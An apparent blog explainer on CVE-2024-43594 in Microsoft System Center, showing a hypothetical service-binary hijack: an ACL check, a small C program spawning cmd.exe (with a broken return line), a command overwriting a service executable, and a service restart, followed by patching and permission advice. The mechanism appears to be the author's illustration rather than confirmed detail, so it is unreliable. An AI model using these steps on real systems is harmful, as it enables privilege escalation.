---
Security vulnerabilities keep popping up everywhere, and every IT admin should take them seriously. One such threat in 2024 is CVE-2024-43594, an elevation of privilege vulnerability found in Microsoft System Center. This post gives you a simple, exclusive breakdown for better understanding, including how it works, some basic exploit steps, code snippets, and all the critical details.
What Is CVE-2024-43594?
CVE-2024-43594 is a security flaw where a local attacker can gain elevated privileges (think: admin rights) by exploiting weak permissions or insecure handling in Microsoft System Center components. Microsoft System Center helps manage servers, computers, and devices across an enterprise. If attackers exploit this bug, they could take over target systems and move laterally across networks. Not fun.
Likely other System Center products (always check Microsoft’s advisory)

Vulnerability Type: Elevation of Privilege (local)
CVSS Score: 7.8 (High)
Attack Complexity: Low
Authentication Required: Yes – attacker must have *some* local access
How Does the Vulnerability Work?
Let’s say your organization has System Center running. Normally, regular users don’t have admin powers. But, because of misconfigured permissions on some service or directory, an attacker with regular user rights can make a move:
Find a File or Service with Weak Permissions
Some System Center services run with SYSTEM or Administrator privileges but let *anyone* modify certain files or registry settings associated with them.
Change That File, Drop a Payload
The local attacker replaces or alters a file the service will later execute—a classic “service hijack.”
Restart the Service and Boom!
The service runs the attacker’s code with elevated privileges. Now the attacker has full system access.
Real-World Exploit Example
For demonstration, let's say there’s a service called SystemCenterHelperService. Its binaries live in C:\Program Files\Microsoft System Center\HelperService\. Due to misconfigured permissions, any user can replace the file HelperService.exe.
On a regular workstation, you’d check with
Get-Acl "C:\Program Files\Microsoft System Center\HelperService\HelperService.exe" | Format-List
If BUILTIN\Users or Everyone has Write or Modify access, that's a big red flag.
An attacker could compile a simple payload, for example
// exploit.c - launches a new command prompt as SYSTEM
#include <windows.h>
int main() {
system("cmd.exe");
return ;
}
Compile it, then
copy exploit.exe "C:\Program Files\Microsoft System Center\HelperService\HelperService.exe"
If the attacker can restart the service or waits for an admin to reboot
Restart-Service -Name "SystemCenterHelperService"
4. System Shell Pops
When the service starts, it will run the attacker's exploit.exe as SYSTEM, opening a SYSTEM-level command prompt.
Mitigations & Fixes
1. Apply Microsoft Patches!
See Microsoft’s official advisory:
https://msrc.microsoft.com/update-guide/vulnerability/CVE-2024-43594
2. Audit File and Directory Permissions
Check permissions on all System Center folders and services.
3. Limit Local User Access
Don’t let standard users log into servers unless absolutely needed.
4. Separate Admin Accounts
Always use different accounts for administration vs. daily work.
Original References
- Microsoft Security Response Center: CVE-2024-43594
- NVD CVE-2024-43594 (National Vulnerability Database)
Summary
CVE-2024-43594 is a serious flaw in Microsoft System Center, making it easy for users with limited rights to gain full control over systems. Protect your environment by patching now, checking those access permissions, and keeping your users on a short leash. If you’re running System Center, you can’t wait on this one — update ASAP.
*Stay secure and keep your systems out of attacker hands!*
Timeline
Published on: 12/12/2024 02:00:54 UTC
Last modified on: 01/21/2025 19:37:57 UTC